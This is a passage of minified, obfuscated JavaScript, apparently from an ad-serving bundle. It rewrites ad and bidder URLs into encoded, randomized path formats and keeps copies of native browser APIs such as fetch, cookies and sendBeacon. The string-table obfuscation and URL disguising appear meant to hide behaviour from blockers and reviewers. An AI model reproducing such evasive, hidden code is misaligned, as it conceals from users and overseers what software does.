an=0x0;an<aI[Zh(0xf5)];an++)aX=aX>>>0x8^a7[0xff&(aX^aI[Zh(0x98f)](an))];return~aX>>>0x0;}function a9(aI,aX){const ZV=ZP;return aI[ZV(0xceb)]('.')[ZV(0xe2b)](an=>''!==an)[ZV(0xdc2)]()[ZV(0xd57)](an=>a8(an+aX)%0x3e8)[ZV(0xb8b)]('/');}const aa=ZP(0x3e3),aO=ZP(0x868),ap=ZP(0xdc4);function aR(aI){const ZI=ZP;return ZI(0x52c)===aI[ZI(0x2e2)]||ZI(0xcc9)===aI[ZI(0x2e2)];}function ak(aI){const ZX=ZP;return ZX(0x46c)===aI[ZX(0x2e2)];}function aH(aI){const Zn=ZP,{url:aX,kind:an=a5[Zn(0x216)],baseUrl:ai,key:aQ=null,protectUrlContext:ax}=aI;let {endpoint:aD}=aI;if(!aX)return'';if('#'===aX)return aX;if(Zn(0x299)==typeof aX&&aX[Zn(0x77c)]('@')&&/^[\w.-]+@[\w.-]+\.[a-zA-Z]{2,}$/[Zn(0xb1e)](aX))return aX;let aS=aj(aX,ai);if(Zn(0xce5)!==aS[Zn(0xc78)]&&Zn(0xf17)!==aS[Zn(0xc78)])return aS[Zn(0x296)];if(Zn(0x50f)===aS[Zn(0xaf1)])return aS[Zn(0x296)];if(Zn(0x4a3)===aS[Zn(0xaf1)])return aS[Zn(0x296)];if(/^\/_game-files(?:\/|$)/[Zn(0xb1e)](aS[Zn(0x4ff)])&&(Zn(0x98b)===aS[Zn(0xaf1)]||aS[Zn(0xaf1)][Zn(0xa01)](Zn(0x5b0))||Zn(0xce)===aS[Zn(0xaf1)]||aS[Zn(0xaf1)][Zn(0xa01)](Zn(0xf2a))))return aS[Zn(0x296)];if(aN(aS)){const {originalUrl:aU,kind:ao}=aZ(aS);return ao!==an||a6(aS)?aH({...aI,'url':aU}):aS[Zn(0x296)];}let aT=(0x0,D['Vq'])(aD);var aW,aw;(-0x1!==aT||(0x0,D['az'])(aI[Zn(0xe0b)],aD))&&(aT=null!==(aW=null===(aw=aI[Zn(0xb2)])||void 0x0===aw?void 0x0:aw[Zn(0xa25)])&&void 0x0!==aW?aW:a8(aI[Zn(0xe0b)][Zn(0x27e)]+aS[Zn(0x2c9)])%D['ch'],aD=(0x0,D['XV'])(aD,aT));const am=-0x1===aT?(0x0,D['aV'])(aD)+aS[Zn(0x4ff)]:(0x0,D['XV'])(aD,0x0)+aS[Zn(0x4ff)];aS[Zn(0x2c9)]===aD&&Zn(0x744)===aS[Zn(0x4ff)]&&(aS=new URL(am));const al=-0x1===aT?(0x0,D['aV'])(aD)+aS[Zn(0x4ff)]:(0x0,D['XV'])(aD,0x0)+aS[Zn(0x4ff)];aS[Zn(0x2c9)]===aD&&Zn(0x5de)===aS[Zn(0x4ff)]&&(aS=new URL(al));const ag=-0x1===aT?(0x0,D['aV'])(aD)+aS[Zn(0x4ff)]:(0x0,D['XV'])(aD,0x0)+aS[Zn(0x4ff)];aS[Zn(0x2c9)]===aD&&Zn(0xc89)===aS[Zn(0x4ff)]&&(aS=new URL(ag)),an===a5[Zn(0x6ba)]&&aS[Zn(0x296)][Zn(0x572)](Zn(0x6cc))&&(aS[Zn(0xc78)]=Zn(0xf17));const az=an[Zn(0x295)](0x0);[Zn(0x201),Zn(0xf00),Zn(0x925),am,al,ag][Zn(0x4b7)](aG=>aG===aS[Zn(0x296)])&&(aD=-0x1===aT?(0x0,D['aV'])(aD):(0x0,D['XV'])(aD,0x0));let aA=aS[Zn(0x59c)];aA[Zn(0x572)]('?')&&(aA=aA[Zn(0x468)](0x1)),aA&&(aS[Zn(0x59c)]=encodeURIComponent(aA)+'='+aO),aR(ax)&&(aI[Zn(0xb2)]={...aI[Zn(0xb2)],'configIndex':ax[Zn(0x3bb)]}),aI[Zn(0xb2)]&&aS[Zn(0xcd3)][Zn(0xe3e)](ap,JSON[Zn(0x12f)](aI[Zn(0xb2)]));const ac=aS[Zn(0x767)];let aq;if(aS[Zn(0x767)]='','v7'===ax[Zn(0x2e2)]||'v8'===ax[Zn(0x2e2)]){let aG,av;void 0x0===ax[Zn(0x897)]&&ax[Zn(0x3e0)]?(aS[Zn(0xcd3)][Zn(0xe3e)](aa,Zn(0xb5a)),av=Math[Zn(0x2f7)](q['xm'][Zn(0xf5)]*Math[Zn(0x3c7)]())[Zn(0x421)](),aG=''[Zn(0xd3e)](Math[Zn(0x2f7)](0x3e8*Math[Zn(0x3c7)]()),'/')[Zn(0xd3e)](Math[Zn(0x2f7)](0x3e8*Math[Zn(0x3c7)]()),'/')[Zn(0xd3e)](Math[Zn(0x2f7)](0x3e8*Math[Zn(0x3c7)]()))):(av=(0x0,q['Y_'])(ax[Zn(0x897)])[Zn(0x421)](),aG=a9(aS[Zn(0xaf1)],ax[Zn(0x27e)]));const af=P['A'][Zn(0x5d1)](aS[Zn(0x296)],null!=aQ?aQ:(0x0,X['x'])());if('v7'===ax[Zn(0x2e2)])aq=[aD,B,ax[Zn(0x27e)],av,aG,az,af];else{if('v8'!==ax[Zn(0x2e2)])throw new Error(Zn(0x5cd)[Zn(0xd3e)](ax));aq=[aD,K,ax[Zn(0x27e)],av,aG,az,af];}}else{if('v9'===ax[Zn(0x2e2)]){const ay=a9(aS[Zn(0xaf1)],ax[Zn(0x27e)]),at=P['A'][Zn(0x5d1)](aS[Zn(0x296)],null!=aQ?aQ:(0x0,X['x'])());aq=[aD,J,ax[Zn(0x27e)],ay,az,at];}else{if(Zn(0x52c)===ax[Zn(0x2e2)]){const ar=a9(aS[Zn(0xaf1)],ax[Zn(0x27e)]),ae=P['A'][Zn(0x5d1)](aS[Zn(0x296)],null!=aQ?aQ:(0x0,X['x'])());aq=[aD,a0,ax[Zn(0x27e)],ar,az,ae];}else{if(Zn(0xcc9)===ax[Zn(0x2e2)]){const aM=a9(aS[Zn(0xaf1)],ax[Zn(0x27e)]),aC=P['A'][Zn(0x5d1)](aS[Zn(0x296)],null!=aQ?aQ:(0x0,X['x'])());aq=[aD,a1,ax[Zn(0x27e)],aM,az,aC];}else{if(Zn(0x46c)!==ax[Zn(0x2e2)])throw new Error(Zn(0x5cd)[Zn(0xd3e)](ax));{const ab=a9(aS[Zn(0xaf1)],ax[Zn(0x27e)]),aL=P['A'][Zn(0x5d1)](aS[Zn(0x296)],null!=aQ?aQ:(0x0,X['x'])());aq=[aD,a2,ax[Zn(0x27e)],ab,az,aL];}}}}}return''[Zn(0xd3e)](aq[Zn(0xb8b)]('/'))[Zn(0xd3e)](function(aB,aK){const ZQ=Zn;return function(aJ){const Zi=a2O;return Zi(0x7d0)===aJ[Zi(0x4ff)]||Zi(0x943)===aJ[Zi(0x4ff)]||Zi(0x64f)===aJ[Zi(0x4ff)]||!!/https?:\/\/io1\.innorame\.com\/imp\/.+\.iframe/g[Zi(0xb1e)](aJ[Zi(0x296)])||!(Zi(0x689)!==aJ[Zi(0xaf1)]&&Zi(0xe3a)!==aJ[Zi(0xaf1)]&&Zi(0x620)!==aJ[Zi(0xaf1)]&&Zi(0x962)!==aJ[Zi(0xaf1)]&&Zi(0x951)!==aJ[Zi(0xaf1)]||!aJ[Zi(0x4ff)][Zi(0x572)](Zi(0xe4))&&!aJ[Zi(0x4ff)][Zi(0x572)](Zi(0x6c4)))||Zi(0xc9d)===aK&&Zi(0x872)===aJ[Zi(0xaf1)]&&Zi(0x552)===aJ[Zi(0x4ff)]||Zi(0x865)===aJ[Zi(0xaf1)]&&Zi(0xef1)===aJ[Zi(0x4ff)]||Zi(0x8f2)===aJ[Zi(0xaf1)]&&Zi(0x3c8)===aJ[Zi(0x4ff)]||Zi(0x1d6)===aJ[Zi(0xaf1)]&&Zi(0xed6)===aJ[Zi(0x4ff)];}(aB)?ZQ(0x569)[ZQ(0xd3e)](Q['A'][ZQ(0xd43)]()):function(aJ){const Zx=ZQ;return Zx(0x5de)===aJ[Zx(0x4ff)]||aJ[Zx(0x4ff)][Zx(0x572)](Zx(0x415));}(aB)?ZQ(0x946)[ZQ(0xd3e)](Math[ZQ(0x42b)](a4)):'';}(aS,Zn(0x897)in ax?ax[Zn(0x897)]:void 0x0))+ac;}function aF(aI){const ZD=ZP;return a5[ZD(0x216)][ZD(0x77c)](aI)?a5[ZD(0x216)]:a5[ZD(0x6ba)][ZD(0x77c)](aI)?a5[ZD(0x6ba)]:a5[ZD(0xe18)][ZD(0x77c)](aI)?a5[ZD(0xe18)]:a5[ZD(0x401)][ZD(0x77c)](aI)?a5[ZD(0x401)]:a5[ZD(0x627)][ZD(0x77c)](aI)?a5[ZD(0x627)]:a5[ZD(0x408)][ZD(0x77c)](aI)?a5[ZD(0x408)]:null;}function aZ(aI){const ZS=ZP;if(!aI)throw new Error(ZS(0xd54));const aX=(aI=aj(aI))[ZS(0x4ff)][ZS(0xceb)]('/');let an;const ai=aX[0x1];let aQ,ax,aD;if(ai===B){if(aX[ZS(0xf5)]<0x7)throw new Error(ZS(0xe4b)[ZS(0xd3e)](aI));const aw=as(aX[aX[ZS(0xf5)]-0x1]);ax=aw[ZS(0x6d2)],aD=aw[ZS(0xb2)],aQ={'version':'v7','originalHostname':aX[0x2],...aw[ZS(0x3e0)]?{'randomize':aw[ZS(0x3e0)],'bidder':void 0x0}:{'bidder':q['xm'][parseInt(aX[0x3])]}},an=aF(aX[aX[ZS(0xf5)]-0x2]);}else{if(ai===K){if(aX[ZS(0xf5)]<0x7)throw new Error(ZS(0xe4b)[ZS(0xd3e)](aI));const am=as(aX[aX[ZS(0xf5)]-0x1]);ax=am[ZS(0x6d2)],aD=am[ZS(0xb2)],aQ={'version':'v8','originalHostname':aX[0x2],...am[ZS(0x3e0)]?{'randomize':am[ZS(0x3e0)],'bidder':void 0x0}:{'bidder':q['xm'][parseInt(aX[0x3])]}},an=aF(aX[aX[ZS(0xf5)]-0x2]);}else{if(ai===J){if(aX[ZS(0xf5)]<0x6)throw new Error(ZS(0xe4b)[ZS(0xd3e)](aI));const al=as(aX[aX[ZS(0xf5)]-0x1]);ax=al[ZS(0x6d2)],aD=al[ZS(0xb2)],aQ={'version':'v9','originalHostname':aX[0x2]},an=aF(aX[aX[ZS(0xf5)]-0x2]);}else{if(ai===a0){var aS;if(aX[ZS(0xf5)]<0x6)throw new Error(ZS(0xe4b)[ZS(0xd3e)](aI));const ag=as(aX[aX[ZS(0xf5)]-0x1]);ax=ag[ZS(0x6d2)],aQ={'version':ZS(0x52c),'originalHostname':aX[0x2],'configIndex':0x0},null!==(aS=ag[ZS(0xb2)])&&void 0x0!==aS&&aS[ZS(0x3bb)]&&(aQ[ZS(0x3bb)]=ag[ZS(0xb2)][ZS(0x3bb)],delete ag[ZS(0xb2)][ZS(0x3bb)]),aD=ag[ZS(0xb2)],an=aF(aX[aX[ZS(0xf5)]-0x2]);}else{if(ai===a1){var aT;if(aX[ZS(0xf5)]<0x6)throw new Error(ZS(0xe4b)[ZS(0xd3e)](aI));const az=as(aX[aX[ZS(0xf5)]-0x1]);ax=az[ZS(0x6d2)],aD=az[ZS(0xb2)],aQ={'version':ZS(0xcc9),'originalHostname':aX[0x2],'configIndex':0x0},null!==(aT=az[ZS(0xb2)])&&void 0x0!==aT&&aT[ZS(0x3bb)]&&(aQ[ZS(0x3bb)]=az[ZS(0xb2)][ZS(0x3bb)],delete az[ZS(0xb2)][ZS(0x3bb)]),aD=az[ZS(0xb2)],an=aF(aX[aX[ZS(0xf5)]-0x2]);}else{if(ai!==a2)throw new Error(ZS(0x944)[ZS(0xd3e)](aI));{const aA=function(aq){const ZT=ZS;try{const [,,aU,,ao]=aq[ZT(0x4ff)][ZT(0xceb)]('/',0x5),aG=new URL(atob(ao));if(ZT(0xf17)!==aG[ZT(0xc78)])return;return aG[ZT(0x767)]=aq[ZT(0x767)],{'hostname':aU,'originalUrl':aG};}catch(av){return;}}(aI);if(aA)return{'protectUrlContext':{'version':ZS(0x46c),'originalHostname':aA[ZS(0xaf1)],'isMainFrame':!0x0},'originalUrl':aA[ZS(0x6d2)][ZS(0x296)],'kind':a5[ZS(0x6ba)]};if(aX[ZS(0xf5)]<0x6)throw new Error(ZS(0xe4b)[ZS(0xd3e)](aI));const ac=as(aX[aX[ZS(0xf5)]-0x1]);ax=ac[ZS(0x6d2)],aD=ac[ZS(0xb2)],aQ={'version':ZS(0x46c),'originalHostname':aX[0x2],'isMainFrame':!0x1},an=aF(aX[aX[ZS(0xf5)]-0x2]);}}}}}}if(!an)throw new Error(ZS(0xd4b)[ZS(0xd3e)](aI));if(a6(aI)){aI[ZS(0xcd3)][ZS(0x460)](ZS(0xe5b));for(const [aq,aU]of Array[ZS(0x80c)](aI[ZS(0xcd3)][ZS(0xc6a)]()))ax[ZS(0xcd3)][ZS(0xe3e)](aq,aU);}const aW=[];for(const [ao,aG]of ax[ZS(0xcd3)][ZS(0xc6a)]())aG===aO?aW[ZS(0xe07)](ao):aW[ZS(0xe07)](ao+'='+aG);return ax[ZS(0x59c)]=aW[ZS(0xb8b)]('&'),{'protectUrlContext':aQ,'kind':an,'originalUrl':ax[ZS(0x296)]+aI[ZS(0x767)],'extra':aD};}function aN(aI){const ZW=ZP;var aX;if(!aI)return!0x1;const an=aj(aI);if(!a3[ZW(0x697)](aD=>an[ZW(0x4ff)][ZW(0x572)]('/'[ZW(0xd3e)](aD,'/'))))return!0x1;const ai=an[ZW(0x4ff)][ZW(0xceb)]('/'),aQ=ai[0x1];if([B,K][ZW(0x77c)](aQ)){if(ai[ZW(0xf5)]<0x7)return!0x1;}else{if(aQ===J){if(ai[ZW(0xf5)]<0x6)return!0x1;}else{if(aQ===a0){if(ai[ZW(0xf5)]<0x6)return!0x1;}else{if(aQ===a2){if('_m'===ai[0x3])return!0x0;if(ai[ZW(0xf5)]<0x6)return!0x1;}}}}const ax=null===(aX=ai[ai[ZW(0xf5)]-0x1])||void 0x0===aX?void 0x0:aX[ZW(0x9ae)](0x0,0x4);return!!ax&&void 0x0!==(0x0,Y['i7'])(ax);}const ad=ZP(0xc7d)==typeof window;function aj(aI,aX){const Zw=ZP;return aI instanceof URL?aI:Zw(0x299)==typeof aI&&[Zw(0x557),Zw(0x3a0),Zw(0xbbf),Zw(0xeb0),Zw(0xe22),Zw(0xaa7),Zw(0x524)][Zw(0x697)](an=>aI[Zw(0x572)](an))?new URL(aI):Zw(0x299)==typeof aI&&ad?new URL(aI,aX):Zw(0x299)!=typeof aI||ad?aj(aI[Zw(0x421)]()):aI[Zw(0x572)](Zw(0x3e6))||aI[Zw(0x572)](Zw(0xb21))?new URL(aI):(aN(aX=aX||j['A'][Zw(0xbfc)](window)[Zw(0x3f2)][Zw(0xbfc)][Zw(0x940)](window[Zw(0xeca)]))&&(aX=aZ(aX)[Zw(0x6d2)]),new URL(aI,aX));}function aP(aI,aX){const Zm=ZP;try{return aj(aI,aX);}catch(an){return void console[Zm(0x97d)](Zm(0xa84),aI);}}function as(aI){const Zl=ZP,aX=new URL(P['A'][Zl(0xe7a)](aI)),an=Zl(0xb5a)===aX[Zl(0xcd3)][Zl(0xbfc)](aa);aX[Zl(0xcd3)][Zl(0x460)](aa);const ai=aX[Zl(0xcd3)][Zl(0xbfc)](ap);let aQ;if(ai){try{aQ=JSON[Zl(0xc95)](ai);}catch(ax){}aX[Zl(0xcd3)][Zl(0x460)](ap);}return{'randomize':an,'originalUrl':aX,'extra':aQ};}},0xcc4:(k,H,F)=>{'use strict';F['d'](H,{'t':()=>Z});const Z=N=>{const Zg=a2O;let d=0x0;for(let j=0x0,P=N[Zg(0xf5)];j<P;j++)d=(d<<0x5)-d+N[Zg(0x98f)](j),d|=0x0;return d;};},0x261a:(k,H,F)=>{'use strict';const Zz=a2O;F['d'](H,{'A':()=>j});var Z=F(0x1ce9);const N=Zz(0xc7d)==typeof window,d={},j={'get'(){const ZA=Zz;let I=arguments[ZA(0xf5)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:null;if(N)return d[ZA(0x506)]||(d[ZA(0x506)]=P(null)),d[ZA(0x506)];{I||(I=window);const X=Z['A'][ZA(0x247)](I);return d[X]||(d[X]=P(I)),d[X];}},'collect'(){const Zc=Zz;let I=arguments[Zc(0xf5)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:window;const X=Z['A'][Zc(0x247)](I);d[X]||(d[X]=P(I));}},P=I=>({'CSSStyleDeclaration_cssText':h(I,Zz(0x731),Zz(0x2aa)),'CSSStyleDeclaration_getPropertyValue':V(I,Zz(0x731),Zz(0x60a)),'CSSStyleDeclaration_setProperty':V(I,Zz(0x731),Zz(0x999)),'CSSStyleSheet_insertRule':V(I,Zz(0xb96),Zz(0xca2)),'CSSStyleSheet_replaceSync':V(I,Zz(0xb96),Zz(0x4ec)),'DocumentFragment_getElementById':V(I,Zz(0xf34),Zz(0xcc3)),'DocumentFragment_querySelector':V(I,Zz(0xf34),Zz(0xad4)),'DocumentFragment_querySelectorAll':V(I,Zz(0xf34),Zz(0x8ce)),'Document_cookie':h(I,Zz(0x3f8),Zz(0x5e8)),'Document_createElement':V(I,Zz(0x3f8),Zz(0x452)),'Document_getElementById':V(I,Zz(0x3f8),Zz(0xcc3)),'document_getElementById':V(I,Zz(0xeca),Zz(0xcc3)),'Document_getElementsByTagName':V(I,Zz(0x3f8),Zz(0x4b3)),'Document_querySelector':V(I,Zz(0x3f8),Zz(0xad4)),'Document_querySelectorAll':V(I,Zz(0x3f8),Zz(0x8ce)),'Document_getElementsByClassName':V(I,Zz(0x3f8),Zz(0x840)),'Document_write':V(I,Zz(0x3f8),Zz(0x136)),'Document_writeln':V(I,Zz(0x3f8),Zz(0x22f)),'Document_referrer':h(I,Zz(0x3f8),Zz(0x5b1)),'Document_URL':h(I,Zz(0x3f8),Zz(0x39d)),'DOMParser_parseFromString':V(I,Zz(0xbd),Zz(0x7bb)),'Element_ariaLabel':h(I,Zz(0xf27),Zz(0x4b4)),'Element_attributes':h(I,Zz(0xf27),Zz(0xc60)),'Element_classList':h(I,Zz(0xf27),Zz(0xe33)),'Element_className':h(I,Zz(0xf27),Zz(0xd43)),'Element_closest':V(I,Zz(0xf27),Zz(0xd53)),'Element_getAttribute':V(I,Zz(0xf27),Zz(0x976)),'Element_getBoundingClientRect':V(I,Zz(0xf27),Zz(0xef)),'Element_getElementsByClassName':V(I,Zz(0xf27),Zz(0x840)),'Element_hasAttribute':V(I,Zz(0xf27),Zz(0x894)),'Element_id':h(I,Zz(0xf27),'id'),'Element_tagName':h(I,Zz(0xf27),Zz(0x226)),'Element_innerHTML':h(I,Zz(0xf27),Zz(0x101)),'Element_outerHTML':h(I,Zz(0xf27),Zz(0xda5)),'Element_insertAdjacentElement':V(I,Zz(0xf27),Zz(0x5fb)),'Element_insertAdjacentHTML':V(I,Zz(0xf27),Zz(0x159)),'Element_querySelector':V(I,Zz(0xf27),Zz(0xad4)),'Element_querySelectorAll':V(I,Zz(0xf27),Zz(0x8ce)),'Element_removeAttribute':V(I,Zz(0xf27),Zz(0xe54)),'Element_setAttribute':V(I,Zz(0xf27),Zz(0xd6e)),'Element_setAttributeNS':V(I,Zz(0xf27),Zz(0x7d1)),'Element_setHTMLUnsafe':V(I,Zz(0xf27),Zz(0x9be)),'Element_matches':V(I,Zz(0xf27),Zz(0xb0f)),'Event_stopPropagation':V(I,Zz(0xaf3),Zz(0x427)),'Event_stopImmediatePropagation':V(I,Zz(0xaf3),Zz(0x7e5)),'EventTarget_addEventListener':V(I,Zz(0x337),Zz(0xe21)),'EventTarget_removeEventListener':V(I,Zz(0x337),Zz(0xd6)),'Function_toString':V(I,Zz(0xca5),Zz(0x421)),'History_replaceState':V(I,Zz(0xec4),Zz(0xd86)),'HTMLAnchorElement_attributionSrc':h(I,Zz(0x1ef),Zz(0x495)),'HTMLAnchorElement_href':h(I,Zz(0x1ef),Zz(0x296)),'HTMLAnchorElement_protocol':h(I,Zz(0x1ef),Zz(0xc78)),'HTMLAnchorElement_hostname':h(I,Zz(0x1ef),Zz(0xaf1)),'HTMLAnchorElement_port':h(I,Zz(0x1ef),Zz(0x3c9)),'HTMLAnchorElement_pathname':h(I,Zz(0x1ef),Zz(0x4ff)),'HTMLAnchorElement_hash':h(I,Zz(0x1ef),Zz(0x767)),'HTMLAnchorElement_host':h(I,Zz(0x1ef),Zz(0xbb)),'HTMLAnchorElement_origin':h(I,Zz(0x1ef),Zz(0x2c9)),'HTMLAnchorElement_ping':h(I,Zz(0x1ef),Zz(0x6ff)),'HTMLAnchorElement_search':h(I,Zz(0x1ef),Zz(0x59c)),'HTMLAnchorElement_target':h(I,Zz(0x1ef),Zz(0xaa8)),'HTMLElement_dataset':h(I,Zz(0x2f2),Zz(0x740)),'HTMLElement_innerText':h(I,Zz(0x2f2),Zz(0x3ec)),'HTMLElement_title':h(I,Zz(0x2f2),Zz(0x9f7)),'HTMLElement_style':h(I,Zz(0x2f2),Zz(0x2c5)),'HTMLFormElement_action':h(I,Zz(0x2a2),Zz(0x384)),'HTMLFormElement_target':h(I,Zz(0x2a2),Zz(0xaa8)),'HTMLIFrameElement_contentDocument':h(I,Zz(0xaa4),Zz(0x368)),'HTMLIFrameElement_contentWindow':h(I,Zz(0xaa4),Zz(0x606)),'HTMLIFrameElement_name':h(I,Zz(0xaa4),Zz(0x1d5)),'HTMLIFrameElement_src':h(I,Zz(0xaa4),Zz(0x5c3)),'HTMLIFrameElement_srcdoc':h(I,Zz(0xaa4),Zz(0x4fe)),'HTMLImageElement_attributionSrc':h(I,Zz(0xd3a),Zz(0x495)),'HTMLImageElement_src':h(I,Zz(0xd3a),Zz(0x5c3)),'HTMLImageElement_srcset':h(I,Zz(0xd3a),Zz(0x171)),'HTMLLinkElement_as':h(I,Zz(0xd61),'as'),'HTMLLinkElement_href':h(I,Zz(0xd61),Zz(0x296)),'HTMLLinkElement_rel':h(I,Zz(0xd61),Zz(0xa49)),'HTMLScriptElement_attributionSrc':h(I,Zz(0xb88),Zz(0x495)),'HTMLScriptElement_src':h(I,Zz(0xb88),Zz(0x5c3)),'HTMLSourceElement_src':h(I,Zz(0x45b),Zz(0x5c3)),'HTMLSourceElement_srcset':h(I,Zz(0x45b),Zz(0x171)),'HTMLVideoElement_src':h(I,Zz(0x89c),Zz(0x5c3)),'HTMLVideoElement_poster':h(I,Zz(0x89c),Zz(0x53d)),'HTMLMediaElement_src':h(I,Zz(0x972),Zz(0x5c3)),'HTMLMetaElement_content':h(I,Zz(0xd8d),Zz(0x5f1)),'HTMLMetaElement_httpEquiv':h(I,Zz(0xd8d),Zz(0x75c)),'HTMLStyleElement_insertBefore':V(I,Zz(0xc5d),Zz(0x234)),'IntersectionObserverEntry_boundingClientRect':h(I,Zz(0xad6),Zz(0xecd)),'IntersectionObserverEntry_intersectionRatio':h(I,Zz(0xad6),Zz(0x162)),'IntersectionObserverEntry_intersectionRect':h(I,Zz(0xad6),Zz(0xf8)),'JSON_parse':V(I,Zz(0x6c3),Zz(0xc95)),'JSON_stringify':V(I,Zz(0x6c3),Zz(0x12f)),'MessageEvent_data':h(I,Zz(0xbb0),Zz(0xba8)),'MessageEvent_origin':h(I,Zz(0xbb0),Zz(0x2c9)),'MessageEvent_source':h(I,Zz(0xbb0),Zz(0xd26)),'Navigator_sendBeacon':V(I,Zz(0x2dd),Zz(0xed5)),'Node_appendChild':V(I,Zz(0xf4b),Zz(0x4b8)),'Node_insertBefore':V(I,Zz(0xf4b),Zz(0x234)),'Node_textContent':h(I,Zz(0xf4b),Zz(0x1d2)),'Node_baseURI':h(I,Zz(0xf4b),Zz(0xae3)),'PerformanceEntry_name':h(I,Zz(0x426),Zz(0x1d5)),'PerformanceResourceTiming_transferSize':h(I,Zz(0x875),Zz(0x6f2)),'PerformanceResourceTiming_encodedBodySize':h(I,Zz(0x875),Zz(0xbcd)),'Range_createContextualFragment':V(I,Zz(0xa36),Zz(0x710)),'RegExp_test':V(I,Zz(0xab5),Zz(0xb1e)),'RegExp_exec':V(I,Zz(0xab5),Zz(0x76a)),'Response_url':h(I,Zz(0x9b8),Zz(0xc10)),'SharedStorageWorklet_addModule':V(I,Zz(0xe14),Zz(0x2a5)),'String_matchAll':V(I,Zz(0x631),Zz(0xa33)),'String_replace':V(I,Zz(0x631),Zz(0x350)),'Window_decodeURIComponent':V(I,Zz(0x656),Zz(0x626)),'Window_innerWidth':h(I,Zz(0x656),Zz(0xe08)),'Window_fetch':V(I,Zz(0x656),Zz(0x7b4)),'Window_fetchLater':V(I,Zz(0x656),Zz(0xc4c)),'Window_frames':h(I,Zz(0x656),Zz(0x659)),'Window_name':h(I,Zz(0x656),Zz(0x1d5)),'Window_open':V(I,Zz(0x656),Zz(0xd06)),'Window_postMessage':V(I,Zz(0x656),Zz(0xdc1)),'Window_requestAnimationFrame':V(I,Zz(0x656),Zz(0xb48)),'Window_requestIdleCallback':V(I,Zz(0x656),Zz(0x3f1)),'Window_setImmediate':V(I,Zz(0x656),Zz(0xa51)),'Window_setInterval':V(I,Zz(0x656),Zz(0xc53)),'Window_setTimeout':V(I,Zz(0x656),Zz(0x489)),'Window_visualViewport':h(I,Zz(0x656),Zz(0xa71)),'XMLHttpRequest_open':V(I,Zz(0x266),Zz(0xd06)),'XMLHttpRequest_send':V(I,Zz(0x266),Zz(0x439)),'XMLHttpRequest_responseURL':h(I,Zz(0x266),Zz(0xbe5)),'XMLHttpRequest_response':h(I,Zz(0x266),Zz(0x6ea)),'XMLHttpRequest_responseText':h(I,Zz(0x266),Zz(0xa48)),'XMLHttpRequest_responseType':h(I,Zz(0x266),Zz(0xe31)),'XMLHttpRequest_responseXML':h(I,Zz(0x266),Zz(0x8a8)),'XMLHttpRequest_status':h(I,Zz(0x266),Zz(0xc21)),'XMLHttpRequest_statusText':h(I,Zz(0x266),Zz(0x658)),'FontFace':N?null:I[Zz(0x21e)],'FontFace_prototype':Y(I,Zz(0x21e)),'Worker':N?null:I[Zz(0xa96)],'Worker_prototype':Y(I,Zz(0xa96))}),Y=(I,X)=>{const Zq=Zz;return N?void 0x0===F['g'][X]?null:F['g'][X][Zq(0x29f)]:null===(Q=I[X])||void 0x0===Q?void 0x0:Q[Zq(0x29f)];var Q;},h=(I,X,Q)=>{const ZU=Zz;if(N)return void 0x0===F['g'][X]?null:Object[ZU(0xf6e)](F['g'][X][ZU(0x29f)],Q);{var x;const D=ZU(0xe28)===X[ZU(0xc55)]()?I:null===(x=I[X])||void 0x0===x?void 0x0:x[ZU(0x29f)];return D?I[ZU(0x28a)][ZU(0xf6e)](D,Q):{'get':{'call':S=>S[Q]},'set':{'call':(S,T)=>{S[Q]=T;}}};}},V=(I,X,Q)=>{const Zo=Zz;return N?Zo(0xe28)===X[Zo(0xc55)]()?F['g'][Q]:void 0x0===F['g'][X]?null:F['g'][X][Zo(0x29f)][Q]:Zo(0xe28)===X[Zo(0xc55)]()?I[Q]:Zo(0xeca)===X?null===(x=I[Zo(0xeca)])||void 0x0===x?void 0x0:x[Q]:Zo(0x6c3)===X?null===(D=I[Zo(0x6c3)])||void 0x0===D?void 0x0:D[Q]:null===(S=I[X])||void 0x0===S||null===(S=S[Zo(0x29f)])||void 0x0===S?void 0x0:S[Q];var x,D,S;};},0x18f7:(k,H,F)=>{'use strict';const ZG=a2O;F['d'](H,{'A':()=>Z});const Z={'idx':N=>Math[ZG(0x2f7)](Math[ZG(0x3c7)]()*N),'elem':function(N){const Zv=ZG;return N[this[Zv(0xc06)](N[Zv(0xf5)])];},'num':function(N,d){const Zf=ZG;return Math[Zf(0x2f7)](Math[Zf(0x3c7)]()*(d-N))+N;},'alphaStr':function(N,d){const Zy=ZG,j=N+this[Zy(0xc9b)](0x0,d-N),P=[];for(let s=0x0;s<j;++s)P[Zy(0xe07)](Zy(0x927)[Zy(0x295)](this[Zy(0xc9b)](0x0,0x34)));return P[Zy(0xb8b)]('');},'className':function(){const Zt=ZG;return this[Zt(0xbdf)](0x5,0xf);}};},0x848:(k,H,F)=>{'use strict';F['d'](H,{'C8':()=>P,'Vq':()=>V,'XV':()=>h,'aV':()=>Y,'az':()=>j,'ch':()=>N});var Z=F(0x6f7);const N=0xa;let d;function j(I,X){var Q;return void 0x0===d&&P(I,X),null!==(Q=d)&&void 0x0!==Q&&Q;}async function P(I,X){const Zr=a2O;if(void 0x0!==d)return d;if(-0x1!==V(X))return d=!0x0,d;if([Zr(0x7cf)][Zr(0x77c)](X))return d=!0x1,d;if([Zr(0x5d2),Zr(0xb9d),Zr(0xe9c),Zr(0x850),Zr(0x760),Zr(0xb6f),Zr(0xcd8),Zr(0xf0b),Zr(0x4e3),Zr(0x424),Zr(0xf69),Zr(0x3de),Zr(0x448)][Zr(0x77c)](X))return d=!0x0,d;if(X[Zr(0xa01)](Zr(0x742))||X[Zr(0xa01)](Zr(0x780))||X[Zr(0x572)](Zr(0x3a3))||X[Zr(0x572)](Zr(0x14f))||Zr(0xdcc)===X)return d=!0x1,d;const Q=new URL(X);Q[Zr(0xbb)]='0.'[Zr(0xd3e)](Q[Zr(0xbb)]),Q[Zr(0x4ff)]=Zr(0xa85);const x=(0x0,Z['Wq'])({'protectUrlContext':I,'url':Q[Zr(0x421)](),'endpoint':Q[Zr(0x2c9)]});try{const D=await Promise[Zr(0xa28)]([fetch(x),new Promise(S=>setTimeout(()=>S(new Response(Zr(0x8f6),{'status':0x1f8})),0x7d0))]);return d=D['ok'],D['ok'];}catch(S){return d=!0x1,!0x1;}}function Y(I){const Ze=a2O;if(/https?:\/\/\d+\./i[Ze(0xb1e)](I)){const X=new URL(I);X[Ze(0xbb)]=X[Ze(0xbb)][Ze(0xceb)]('.')[Ze(0x9ae)](0x1)[Ze(0xb8b)]('.'),I=X[Ze(0x2c9)];}return I;}function h(I,X){const ZM=a2O;if(-0x1===X)return I;const Q=new 